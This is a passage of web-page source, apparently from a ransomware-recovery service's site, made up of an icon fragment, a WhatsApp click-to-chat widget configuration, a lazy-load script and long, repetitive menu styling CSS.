1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393409572929&quot;,&quot;pre_filled&quot;:&quot;Buongiorno HelpRansomware, ho urgente bisogno del vostro aiuto&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;,&quot;z_index&quot;:&quot;99999999&quot;,&quot;tz&quot;:1,&quot;bh&quot;:&quot;always&quot;,&quot;timedelay&quot;:&quot;&quot;,&quot;scroll&quot;:&quot;&quot;,&quot;ajaxurl&quot;:&quot;https:\/\/helpransomware.com\/wp-admin\/admin-ajax.php&quot;,&quot;nonce&quot;:&quot;7a76f92e67&quot;}" data-rest="611749ef2b"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-12123-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-12123.css?ver=1770022030' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://helpransomware.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-38739 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-14611 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-38749 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg{width:20px;height:20px;color:#1a6c7a;fill:#1a6c7a;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img{filter:url(#ast-mm-item38750-color-filter);}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg,  .ast-header-break-point .menu-item-38742 .astra-mm-icon-label.icon-item-38742 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg,  .ast-header-break-point .menu-item-38744 .astra-mm-icon-label.icon-item-38744 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg,  .ast-header-break-point .menu-item-38743 .astra-mm-icon-label.icon-item-38743 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg,  .ast-header-break-point .menu-item-38745 .astra-mm-icon-label.icon-item-38745 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg,  .ast-header-break-point .menu-item-14611 .astra-mm-icon-label.icon-item-14611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg,  .ast-header-break-point .menu-item-14612 .astra-mm-icon-label.icon-item-14612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg,  .ast-header-break-point .menu-item-14614 .astra-mm-icon-label.icon-item-14614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg,  .ast-header-break-point .menu-item-38746 .astra-mm-icon-label.icon-item-38746 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg,  .ast-header-break-point .menu-item-38747 .astra-mm-icon-label.icon-item-38747 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg,  .ast-header-break-point .menu-item-38748 .astra-mm-icon-label.icon-item-38748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg,  .ast-header-break-point .menu-item-38749 .astra-mm-icon-label.icon-item-38749 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg,  .ast-header-break-point .menu-item-14616 .astra-mm-icon-label.icon-item-14616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg,  .ast-header-break-point .menu-item-31137 .astra-mm-icon-label.icon-item-31137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg,  .ast-header-break-point .menu-item-14637 .astra-mm-icon-label.icon-item-14637 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg,  .ast-header-break-point .menu-item-23451 .astra-mm-icon-label.icon-item-23451 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg,  .ast-header-break-point .menu-item-14649 .astra-mm-icon-label.icon-item-14649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg,  .ast-header-break-point .menu-item-14638 .astra-mm-icon-label.icon-item-14638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg,  .ast-header-break-point .menu-item-14639 .astra-mm-icon-label.icon-item-14639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 svg{width:20px;height:20px;color:#1a6c7a;fill:#1a6c7a;}.ast-desktop .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img,  .ast-header-break-point .menu-item-38750 .astra-mm-icon-label.icon-item-38750 > img{filter:url(#ast-mm-item38750-color-filter);}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg,  .ast-header-break-point .menu-item-14634 .astra-mm-icon-label.icon-item-14634 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg,  .ast-header-break-point .menu-item-14634-en .astra-mm-icon-label.icon-item-14634-en svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg,  .ast-header-break-point .menu-item-14634-es .astra-mm-icon-label.icon-item-14634-es svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg,  .ast-header-break-point .menu-item-14634-it .astra-mm-icon-label.icon-item-14634-it svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg,  .ast-header-break-point .menu-item-14634-zh .astra-mm-icon-label.icon-item-14634-zh svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg,  .ast-header-break-point .menu-item-38739 .astra-mm-icon-label.icon-item-38739 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-38739 .astra-mega-menu-width-custom:before{content:"800";opacity:0;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg,  .ast-header-break-point .menu-item-38740 .astra-mm-icon-label.icon-item-38740 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741,  .ast-header-break-point .menu-item-38741 .astra-mm-icon-label.icon-item-38741{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38741 .astra-mm-icon-label.icon-item-38741 svg,  .ast-header-break-point 